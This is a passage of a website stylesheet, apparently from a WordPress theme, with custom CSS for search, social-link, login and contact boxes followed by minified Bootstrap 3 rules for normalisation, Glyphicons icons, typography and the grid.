border-top: 1px solid #fff;
color: #fff;
display: block;
padding-top: 5px;
}
.cs-holder .search-form {
width: 50%;
margin: 30px auto;
}
.cs-holder .search-form button {
background: #000;
color: #fff;
padding: 0 25px;
font-size: 24px;
height: 58px;
}
.cs-holder .search-form input {
height: 58px;
background: #fff;
color: #222;
}
.cs-holder .social {
width: 100%;
float: left;
text-align: center;
margin: 0px;
padding: 0px;
list-style: none;
}
.cs-holder .social li {
text-align: center;
display: inline-block;
margin: 0 3px;
}
.cs-holder .social li a {
background: #fff;
border: 0 none;
display: block;
height: 45px;
line-height: 45px;
text-align: center;
transition: all 0.3s ease-in-out 0s;
width: 45px;
border: 1px solid #e1e1e1;
font-size: 20px;
}
.cs-holder .social li a.tw {
color: #24a4f2;
}
.cs-holder .social li a.fb {
color: #4e6cad;
}
.cs-holder .social li a.insta {
color: #a3765f;
}
.cs-holder .social li a.gp {
color: #dd503e;
}
.cs-holder .social li a.ytp {
color: #24a4f2;
}
.cs-holder .social li a.fb:hover {
background: #4e6cad;
border-color: #4e6cad;
color: #ffffff;
}
.cs-holder .social li a.insta:hover {
background: #a3765f none repeat scroll 0 0;
border-color: #a3765f;
color: #ffffff;
}
.cs-holder .social li a.gp:hover {
background: #dd503e none repeat scroll 0 0;
border-color: #dd503e;
color: #ffffff;
}
.cs-holder .social li a.ytp:hover {
background: #24a4f2 none repeat scroll 0 0;
border-color: #24a4f2;
color: #ffffff;
}  .login-box {
width: 50%;
margin: 0 auto;
}
.login-box ul {
padding: 0px;
margin: 0 auto;
list-style: none;
}
.login-box .input-group {
margin-bottom: 20px;
width: 100%;
position: relative;
}
.login-box .form-control {
border: 0px;
box-shadow: none;
border-bottom: 2px solid #ccc;
padding: 0 0 0 30px;
line-height: 40px;
}
.login-box .input-group-addon {
background: none;
border: 0;
border-radius: 0;
color: #777777;
font-size: 14px;
font-weight: 400;
line-height: 1;
padding: 0;
text-align: center;
width: 20px;
position: absolute;
left: 0;
top: 0;
z-index: 99;
line-height: 32px;
}
.input-group .form-control:focus {
box-shadow: none;
}
.login-box input[type="submit"] {
background: #bf0311;
color: #fff;
border: 0px;
width: 360px;
margin: 20px auto;
height: 45px;
line-height: 45px;
text-align: center;
border-radius: 30px;
font-size: 16px;
font-weight: 600;
}
.login-social {
margin: 0px auto;
list-style: none;
padding: 0px;
width: 360px;
}
.login-social li {
margin-bottom: 15px;
font-size: 16px;
}
.login-social li a .fa {
width: 60px;
border-right: 1px solid #fff;
display: inline-block;
line-height: 41px;
text-align: center;
}
.login-social li a span {
padding-left: 20px;
text-transform: uppercase;
}
.login-social .fb-login {
width: 100%;
background: #3b5998;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.login-social .gp-login {
width: 100%;
background: #dd4b39;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.login-social .tw-login {
width: 100%;
background: #55acee;
color: #fff;
line-height: 41px;
display: inline-block;
border-radius: 2px;
}
.contact-address ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.contact-address li {
border-bottom: 1px solid #ccc;
padding: 10px 0;
width: 100%;
float: left;
}
.contact-address li span.icon {
width: 80px;
height: 50px;
float: left;
text-align: center;
line-height: 50px;
font-size: 35px;
}
.contact-address .add-text strong {
display: block;
}
.navbar-brand>img {
width: 86px;
}
.welcome-text .sectio-title-2 h2 {
font-size: 28px;
font-weight: 500;
}
.service-box img {
height: auto;
width: 100%;
}
.ser-content {
padding: 15px 0;
background: #bf0311;
}
.home-cart a {
background: #fff;
color: #000;
padding: 5px 24px;
display: block;
margin: 20px auto 6px;
text-transform: uppercase;
border-radius: 2px;
width: 138px;
}
.ser-content h3 {
color: #fff;
font-size: 20px;
}
.inner-banner {
background-size: 100% !important;
padding:120px 0 120px !important;
}
.inner-banner:after {
opacity: .3;
}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0} @media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;-webkit-box-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@font-face{font-family:'Glyphicons Halflings';src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.eot);src:url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regulard41d.eot?#iefix) format('embedded-opentype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.woff) format('woff'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(//www.dnamedic.com/wp-content/themes/dnamedic/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\002a"}.glyphicon-plus:before{content:"\002b"}.glyphicon-eur:before,.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-Heart-open:before{content:"\e105"}.glyphicon-Heart-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-lef